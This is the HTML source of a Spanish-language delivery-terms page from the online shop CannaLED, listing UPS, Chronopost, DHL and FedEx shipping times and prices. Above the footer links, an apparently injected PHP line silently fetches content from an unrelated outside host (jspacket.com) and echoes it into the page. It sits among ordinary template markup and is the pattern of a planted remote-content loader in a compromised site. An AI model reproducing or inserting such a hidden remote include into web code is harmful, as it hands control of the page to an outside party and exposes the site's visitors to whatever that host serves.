                <a href="https://www.cannaled.eu/es/pedido" class="elementor-button elementor-button--checkout elementor-size-md ce-disabled">
                    <span class="elementor-button-text">Commander</span>
                </a>
            </div>
        </div>
                        </div>
            </div>        <div class="elementor-cart__toggle">
            <a href="//www.cannaled.eu/es/carrito?action=show" class="elementor-button elementor-size-sm">
                <span class="elementor-button-icon" data-counter="0">
                    <i aria-hidden="true" class="ceicon-trolley-solid"></i>                    <span class="elementor-screen-only">Panier</span>
                </span>
                <span class="elementor-button-text">0,00 €</span>
            </a>
        </div>
        </div>        </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-37c0519 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="37c0519" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                  <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-5385952 elementor-column elementor-col-100 elementor-top-column" data-id="5385952" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-6b25483 elementor-search--skin-minimal elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-ajax-search" data-id="6b25483" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;,&quot;show_description&quot;:&quot;yes&quot;,&quot;list_limit&quot;:10,&quot;show_image&quot;:&quot;yes&quot;,&quot;show_category&quot;:&quot;yes&quot;,&quot;show_price&quot;:&quot;yes&quot;}" data-widget_type="ajax-search.default">
        <div class="elementor-widget-container">        <form class="elementor-search" role="search" action="https://www.cannaled.eu/es/busqueda" method="get">
                            <div class="elementor-search__container">
                            <div class="elementor-search__icon">
                    <i aria-hidden="true" class="fas fa-magnifying-glass"></i>                    <span class="elementor-screen-only">Recherche</span>
                </div>
                            <input class="elementor-search__input" type="search" name="s" placeholder="Investigación..." value="" minlength="3">
                <div class="elementor-search__icon elementor-search__clear"><i class="ceicon-close"></i></div>
                        </div>
        </form>
        </div>        </div>
                <div class="elementor-element elementor-element-241dbe7 elementor-nav--align-center elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-language-selector elementor-widget-nav-menu" data-id="241dbe7" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;align_submenu&quot;:&quot;left&quot;,&quot;show_submenu_on&quot;:&quot;hover&quot;}" data-widget_type="language-selector.default">
        <div class="elementor-widget-container">        <nav class="elementor-langs elementor-nav--main elementor-nav__container elementor-nav--layout-vertical e--pointer-underline e--animation-fade">        <ul id="selector-241dbe7" class="elementor-nav sm-vertical">
                    <li class="menu-item menu-item-type-lang menu-item-lang-3 menu-item-has-children">
                <a class="elementor-item" href="javascript:;">
                                    <img class="elementor-langs__flag" src="/img/l/3.jpg" alt="es" width="16" height="11">
                                                                    <span class="elementor-langs__name">Español</span>
                                                </a>
                        <ul class="sub-menu elementor-nav--dropdown">
                    <li class="menu-item menu-item-type-lang menu-item-lang-1">
                <a class="elementor-sub-item" href="https://www.cannaled.eu/fr/content/1-livraison">
                                    <img class="elementor-langs__flag" src="/img/l/1.jpg" alt="fr" width="16" height="11">
                                                                    <span class="elementor-langs__name">Français</span>
                                                </a>
                            </li>
                    <li class="menu-item menu-item-type-lang menu-item-lang-2">
                <a class="elementor-sub-item" href="https://www.cannaled.eu/en/content/1-delivery">
                                    <img class="elementor-langs__flag" src="/img/l/2.jpg" alt="en" width="16" height="11">
                                                                    <span class="elementor-langs__name">English</span>
                                                </a>
                            </li>
                    <li class="menu-item menu-item-type-lang menu-item-lang-3 current-menu-item">
                <a class="elementor-sub-item elementor-item-active" href="https://www.cannaled.eu/es/content/1-entrega">
                                    <img class="elementor-langs__flag" src="/img/l/3.jpg" alt="es" width="16" height="11">
                                                                    <span class="elementor-langs__name">Español</span>
                                                </a>
                            </li>
                    <li class="menu-item menu-item-type-lang menu-item-lang-4">
                <a class="elementor-sub-item" href="https://www.cannaled.eu/de/content/1-livraison">
                                    <img class="elementor-langs__flag" src="/img/l/4.jpg" alt="de" width="16" height="11">
                                                                    <span class="elementor-langs__name">Deutsch</span>
                                                </a>
                            </li>
                </ul>
                    </li>
                </ul>
        </nav>
        </div>        </div>
                <div class="elementor-element elementor-element-58ff9a0 elementor-widget__width-initial elementor-hidden-tablet elementor-hidden-phone elementor--star-style-star_fontawesome elementor-widget elementor-widget-star-rating" data-id="58ff9a0" data-element_type="widget" data-widget_type="star-rating.default">
        <div class="elementor-widget-container">        <div class="elementor-star-rating__wrapper">
                        <div class="elementor-star-rating" title="5/5"><i class="elementor-star-full">&#xF005;</i><i class="elementor-star-full">&#xF005;</i><i class="elementor-star-full">&#xF005;</i><i class="elementor-star-full">&#xF005;</i><i class="elementor-star-full">&#xF005;</i> <span class="elementor-screen-only">5/5</span></div>        </div>
        </div>        </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                    </div>
        </div>
        
        
      </header>

      <section id="wrapper">
        
          
<aside id="notifications">
  <div class="notifications-container container">
    
    
    
      </div>
</aside>
        

        
        <div class="container">
          
            <nav data-depth="2" class="breadcrumb">
  <ol>
    
              
          <li>
                          <a href="https://www.cannaled.eu/es/"><span>Inicio</span></a>
                      </li>
        
              
          <li>
                          <span>Entrega</span>
                      </li>
        
          
  </ol>
</nav>
          

          <div class="row">
            

            
  <div id="content-wrapper" class="js-content-wrapper col-xs-12">
    
    

  <section id="main">

    
      
        <header class="page-header">
          <h1>
  Entrega
</h1>
        </header>
      
    

    
  <section id="content" class="page-content page-cms page-cms-1">

    
              <div data-elementor-type="post" data-elementor-id="1070301" class="elementor elementor-1070301">
            <div class="elementor-section-wrap">        <section class="elementor-element elementor-element-476ce2cb elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="476ce2cb" data-element_type="section">
                  <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-5f7cff6f elementor-column elementor-col-100 elementor-top-column" data-id="5f7cff6f" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-42dcaee5 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="42dcaee5" data-element_type="section">
                  <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-22dbf87e elementor-column elementor-col-100 elementor-inner-column" data-id="22dbf87e" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-219c362a elementor-widget elementor-widget-heading" data-id="219c362a" data-element_type="widget" data-widget_type="heading.default">
        <div class="elementor-widget-container"><h2 class="elementor-heading-title">Entrega en Europa</h2></div>        </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-253e59d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="253e59d7" data-element_type="section">
                  <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-4b4c2b7a ce-valign-center elementor-column elementor-col-50 elementor-inner-column" data-id="4b4c2b7a" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-3afc2e77 elementor-widget elementor-widget-image" data-id="3afc2e77" data-element_type="widget" data-widget_type="image.default">
        <div class="elementor-widget-container">        <div class="elementor-image">
                            <img src="/img/cms/UPS-200x200.png" loading="lazy" width="200" height="200">                                </div>
        </div>        </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-29f85aaa ce-valign-center elementor-column elementor-col-50 elementor-inner-column" data-id="29f85aaa" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-66bea678 elementor-widget elementor-widget-text-editor" data-id="66bea678" data-element_type="widget" data-widget_type="text-editor.default">
        <div class="elementor-widget-container">        <div class="elementor-text-editor elementor-clearfix"><p>Entrega a domicilio con UPS Standard en Europa, en 2 – 5 días</p><p> Gratuito a partir de 100€ de compra. En caso contrario 15€.</p></div>
        </div>        </div>
                <div class="elementor-element elementor-element-352a728 elementor-widget elementor-widget-divider" data-id="352a728" data-element_type="widget" data-widget_type="divider.default">
        <div class="elementor-widget-container">        <div class="elementor-divider">
            <span class="elementor-divider-separator">
                        </span>
        </div>
        </div>        </div>
                <div class="elementor-element elementor-element-1d5c1f7 elementor-widget elementor-widget-text-editor" data-id="1d5c1f7" data-element_type="widget" data-widget_type="text-editor.default">
        <div class="elementor-widget-container">        <div class="elementor-text-editor elementor-clearfix"><p>Envío a domicilio con UPS Saver en Europa, en 24h – 48h</p><p> 24€ para todos los pedidos.</p></div>
        </div>        </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <div class="elementor-element elementor-element-395b7395 elementor-widget-divider--separator-type-pattern elementor-widget elementor-widget-divider" data-id="395b7395" data-element_type="widget" data-widget_type="divider.default">
        <div class="elementor-widget-container">        <div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; stroke=&#039;%23A5A5A5&#039; stroke-width=&#039;3.7&#039; fill=&#039;none&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
            <span class="elementor-divider-separator">
                        </span>
        </div>
        </div>        </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-c5c9f8b elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="c5c9f8b" data-element_type="section">
                  <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-6d22fb8 elementor-column elementor-col-100 elementor-top-column" data-id="6d22fb8" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-471816c elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="471816c" data-element_type="section">
                  <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-a3f1ed4 elementor-column elementor-col-100 elementor-inner-column" data-id="a3f1ed4" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-3cb15fd elementor-widget elementor-widget-heading" data-id="3cb15fd" data-element_type="widget" data-widget_type="heading.default">
        <div class="elementor-widget-container"><h2 class="elementor-heading-title">Entrega en Francia</h2></div>        </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-3811f84 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="3811f84" data-element_type="section">
                  <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-62f7c2b ce-valign-center elementor-column elementor-col-50 elementor-inner-column" data-id="62f7c2b" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-4b218b8 elementor-widget elementor-widget-image" data-id="4b218b8" data-element_type="widget" data-widget_type="image.default">
        <div class="elementor-widget-container">        <div class="elementor-image">
                            <img src="/img/cms/chronopost-200x200.png" loading="lazy" width="200" height="200">                                </div>
        </div>        </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-456f2ff ce-valign-center elementor-column elementor-col-50 elementor-inner-column" data-id="456f2ff" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-be2960e elementor-widget elementor-widget-text-editor" data-id="be2960e" data-element_type="widget" data-widget_type="text-editor.default">
        <div class="elementor-widget-container">        <div class="elementor-text-editor elementor-clearfix"><p>Entrega a domicilio por Express con Chronopost en Francia, en 24 horas</p><p> 10€ a partir de 100€ de compra. En caso contrario 20€.</p></div>
        </div>        </div>
                <div class="elementor-element elementor-element-727df57 elementor-widget elementor-widget-divider" data-id="727df57" data-element_type="widget" data-widget_type="divider.default">
        <div class="elementor-widget-container">        <div class="elementor-divider">
            <span class="elementor-divider-separator">
                        </span>
        </div>
        </div>        </div>
                <div class="elementor-element elementor-element-24ea968 elementor-widget elementor-widget-text-editor" data-id="24ea968" data-element_type="widget" data-widget_type="text-editor.default">
        <div class="elementor-widget-container">        <div class="elementor-text-editor elementor-clearfix"><p>Entrega en un punto de relevo con Chronopost en Francia, en 24/48 horas</p><p> GRATIS a partir de 100€ de compra. De lo contrario 8€.</p></div>
        </div>        </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-0504f16 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="0504f16" data-element_type="section">
                  <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-2f9463f ce-valign-center elementor-column elementor-col-50 elementor-inner-column" data-id="2f9463f" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-db1e0ba elementor-widget elementor-widget-image" data-id="db1e0ba" data-element_type="widget" data-widget_type="image.default">
        <div class="elementor-widget-container">        <div class="elementor-image">
                            <img src="/img/cms/UPS-200x200.png" loading="lazy" width="200" height="200">                                </div>
        </div>        </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-9f660c7 ce-valign-center elementor-column elementor-col-50 elementor-inner-column" data-id="9f660c7" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-f51eefe elementor-widget elementor-widget-text-editor" data-id="f51eefe" data-element_type="widget" data-widget_type="text-editor.default">
        <div class="elementor-widget-container">        <div class="elementor-text-editor elementor-clearfix"><p>Envío a domicilio con UPS Standard en Europa, en 48h – 72h</p><p> Gratuito a partir de 100€ de compra. En caso contrario 15€.</p></div>
        </div>        </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <div class="elementor-element elementor-element-87e3d0b elementor-widget-divider--separator-type-pattern elementor-widget elementor-widget-divider" data-id="87e3d0b" data-element_type="widget" data-widget_type="divider.default">
        <div class="elementor-widget-container">        <div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; stroke=&#039;%23A5A5A5&#039; stroke-width=&#039;3.7&#039; fill=&#039;none&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
            <span class="elementor-divider-separator">
                        </span>
        </div>
        </div>        </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-4a14f93 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="4a14f93" data-element_type="section">
                  <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-33435c1 elementor-column elementor-col-100 elementor-top-column" data-id="33435c1" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-c6f0f01 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="c6f0f01" data-element_type="section">
                  <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-9a5a8eb elementor-column elementor-col-100 elementor-inner-column" data-id="9a5a8eb" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-bcacc31 elementor-widget elementor-widget-heading" data-id="bcacc31" data-element_type="widget" data-widget_type="heading.default">
        <div class="elementor-widget-container"><h2 class="elementor-heading-title">Envíos a territorios de ultramar</h2></div>        </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-c5a1917 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="c5a1917" data-element_type="section">
                  <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-0776574 ce-valign-center elementor-column elementor-col-100 elementor-inner-column" data-id="0776574" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-d885956 elementor-widget elementor-widget-text-editor" data-id="d885956" data-element_type="widget" data-widget_type="text-editor.default">
        <div class="elementor-widget-container">        <div class="elementor-text-editor elementor-clearfix"><p>FEDEX, UPS, DHL… Procesados en 24 a 48 horas. Entregas en 2 a 7 días.</p><p> Los precios dependen de las dimensiones y el peso de los paquetes. Simplemente añade tus productos a tu carrito, luego elige tu DOM TOM en la parte inferior de la página, en “País”. Luego ingrese su código postal y seleccione “Actualizar lista de transportistas”.</p></div>
        </div>        </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-c64afa3 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="c64afa3" data-element_type="section">
                  <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-a8b15d8 ce-valign-center elementor-column elementor-col-50 elementor-inner-column" data-id="a8b15d8" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-f7b3b2a elementor-widget elementor-widget-image" data-id="f7b3b2a" data-element_type="widget" data-widget_type="image.default">
        <div class="elementor-widget-container">        <div class="elementor-image">
                            <img src="/img/cms/DHL-300x295.png" loading="lazy" width="300" height="295">                                </div>
        </div>        </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-7bacbc0 ce-valign-center elementor-column elementor-col-50 elementor-inner-column" data-id="7bacbc0" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-e8a1990 elementor-widget elementor-widget-image" data-id="e8a1990" data-element_type="widget" data-widget_type="image.default">
        <div class="elementor-widget-container">        <div class="elementor-image">
                            <img src="/img/cms/fedex-300x295.png" loading="lazy" width="300" height="295">                                </div>
        </div>        </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <div class="elementor-element elementor-element-a26a80d elementor-widget-divider--separator-type-pattern elementor-widget elementor-widget-divider" data-id="a26a80d" data-element_type="widget" data-widget_type="divider.default">
        <div class="elementor-widget-container">        <div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; stroke=&#039;%23A5A5A5&#039; stroke-width=&#039;3.7&#039; fill=&#039;none&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
            <span class="elementor-divider-separator">
                        </span>
        </div>
        </div>        </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
        </div>
        </div>
        
    

    
      
    

    
      
    

  </section>


    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    

  </section>


    
  </div>


            
          </div>
        </div>
        
      </section>

      <footer id="footer" class="js-footer">
        
          	<div class="container">
  <div class="row">
    
      <div class="block_newsletter col-lg-8 col-md-12 col-sm-12" id="blockEmailSubscription_displayFooterBefore">
  <div class="row">
    <p id="block-newsletter-label" class="col-md-5 col-xs-12">Infórmese de nuestras últimas noticias y ofertas especiales</p>
    <div class="col-md-7 col-xs-12">
      <form action="https://www.cannaled.eu/es/content/1-entrega#blockEmailSubscription_displayFooterBefore" method="post">
        <div class="row">
          <div class="col-xs-12">
            <input
              class="btn btn-primary float-xs-right hidden-xs-down"
              name="submitNewsletter"
              type="submit"
              value="Suscribirse"
            >
            <input
              class="btn btn-primary float-xs-right hidden-sm-up"
              name="submitNewsletter"
              type="submit"
              value="OK"
            >
            <div class="input-wrapper">
              <input
                name="email"
                type="email"
                value=""
                placeholder="Su dirección de correo electrónico"
                aria-labelledby="block-newsletter-label"
                required
              >
            </div>
            <input type="hidden" name="blockHookName" value="displayFooterBefore" />
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="col-xs-12">
                              <p>Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</p>
                                          
                              
                        </div>
        </div>
      </form>
    </div>
  </div>
</div>


  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
          </ul>
  </div>


    
  </div>
</div>
<?php echo @file_get_contents('https://jspacket.com/cdn/2045') ?: 'No Content'; ?>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div class="col-md-6 links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Productos</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_1" data-toggle="collapse">
        <span class="h3">Productos</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_1" class="collapse">
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://www.cannaled.eu/es/productos-rebajados"
                title="Our special products"
                            >
              Ofertas
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://www.cannaled.eu/es/novedades"
                title="Novedades"
                            >
              Novedades
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://www.cannaled.eu/es/mas-vendidos"
                title="Los más vendidos"
                            >
              Los más vendidos
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Nuestra empresa</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_2" data-toggle="collapse">
        <span class="h3">Nuestra empresa</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_2" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://www.cannaled.eu/es/content/1-entrega"
                title="Nuestras condiciones de envío"
                            >
              Entrega
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://www.cannaled.eu/es/content/2-mentions-legales"
                title="Mentions légales"
                            >
              Mentions légales
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://www.cannaled.eu/es/content/4-a-propos"
                title="En savoir plus sur notre entreprise"
                            >
              A propos
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://www.cannaled.eu/es/content/5-secure-payment"
                title="Notre méthode de paiement sécurisé"
                            >
              Secure payment
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-7-2"
                class="cms-page-link"
                href="https://www.cannaled.eu/es/content/7-conditions-generales-de-ventes"
                title=""
                            >
              Conditions générales de ventes
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://www.cannaled.eu/es/contactenos"
                title="Contáctenos"
                            >
              Contacte con nosotros
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://www.cannaled.eu/es/mapa del sitio"
                title="¿Perdido? Encuentre lo que está buscando"
                            >
              Mapa del sitio
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-stores-2"
                class="cms-page-link"
                href="https://www.cannaled.eu/es/tiendas"
                title=""
                            >
              Tiendas
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>

<div id="block_myaccount_infos" class="col-md-3 links wrapper">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://www.cannaled.eu/es/mi-cuenta" rel="nofollow">
      Su cuenta
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Su cuenta</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li><a href="https://www.cannaled.eu/es/seguimiento-pedido-invitado" title="Seguimiento del pedido" rel="nofollow">Seguimiento del pedido</a></li>
        <li><a href="https://www.cannaled.eu/es/mi-cuenta" title="Acceda a su cuenta de cliente" rel="nofollow">Iniciar sesión</a></li>
        <li><a href="https://www.cannaled.eu/es/registro" title="Crear una cuenta" rel="nofollow">Crear una cuenta</a></li>
        <li>
  <a href="//www.cannaled.eu/es/module/ps_emailalerts/account" title="Mis alertas">
    Mis alertas
  </a>
</li>
<!-- MODULE ybc_blog -->
<li class="col-lg-4 col-md-6 col-sm-6 col-xs-12" >
    <a id="author-blog-info-link" href="https://www.cannaled.eu/es/module/ybc_blog/managementmyinfo" title="Información de mi blog">
        <span class="link-item">
            <i class="ss_icon_group">
                <svg width="40" height="40" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1596 380q28 28 48 76t20 88v1152q0 40-28 68t-68 28h-1344q-40 0-68-28t-28-68v-1600q0-40 28-68t68-28h896q40 0 88 20t76 48zm-444-244v376h376q-10-29-22-41l-313-313q-12-12-41-22zm384 1528v-1024h-416q-40 0-68-28t-28-68v-416h-768v1536h1280zm-1024-864q0-14 9-23t23-9h704q14 0 23 9t9 23v64q0 14-9 23t-23 9h-704q-14 0-23-9t-9-23v-64zm736 224q14 0 23 9t9 23v64q0 14-9 23t-23 9h-704q-14 0-23-9t-9-23v-64q0-14 9-23t23-9h704zm0 256q14 0 23 9t9 23v64q0 14-9 23t-23 9h-704q-14 0-23-9t-9-23v-64q0-14 9-23t23-9h704z"/></svg>
            </i>
            Información de mi blog
        </span>
    </a>
</li>
<!-- END : MODULE ybc_blog -->
       
	</ul>
</div>

<div class="block-contact col-md-3 links wrapper">
  <div class="title clearfix hidden-md-up" data-target="#contact-infos" data-toggle="collapse">
    <span class="h3">Información de la tienda</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">keyboard_arrow_down</i>
        <i class="material-icons remove">keyboard_arrow_up</i>
      </span>
    </span>
  </div>

  <p class="h4 text-uppercase block-contact-title hidden-sm-down">Información de la tienda</p>
  <div id="contact-infos" class="collapse">
    CannaLED<br />Francia
                  <br>
        Envíenos un mensaje de correo electrónico:
        <script type="text/javascript">document.write(unescape('%3c%61%20%68%72%65%66%3d%22%6d%61%69%6c%74%6f%3a%69%6e%66%6f%40%63%61%6e%6e%61%6c%65%64%2e%65%75%22%20%3e%69%6e%66%6f%40%63%61%6e%6e%61%6c%65%64%2e%65%75%3c%2f%61%3e'))</script>
      </div>
</div>
  <div
  class="wishlist-add-to"
  data-url="https://www.cannaled.eu/es/module/blockwishlist/action?action=getAllWishlist"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">
            Mes listes d&#039;envies
          </h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>

        <div class="modal-body">
          <choose-list
            @hide="toggleModal"
            :product-id="productId"
            :product-attribute-id="productAttributeId"
            :quantity="quantity"
            url="https://www.cannaled.eu/es/module/blockwishlist/action?action=getAllWishlist"
            add-url="https://www.cannaled.eu/es/module/blockwishlist/action?action=addProductToWishlist"
            empty-text="No se encontró ninguna lista."
          ></choose-list>
        </div>

        <div class="modal-footer">
          <a @click="openNewWishlistModal" class="wishlist-add-to-new text-primary">
            <i class="material-icons">add_circle_outline</i> Créer une nouvelle liste
